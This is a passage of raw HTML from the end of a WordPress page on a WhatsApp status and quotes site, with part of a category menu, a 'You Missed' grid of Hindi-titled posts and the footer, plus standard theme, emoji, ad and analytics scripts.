	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 02:07:49 -->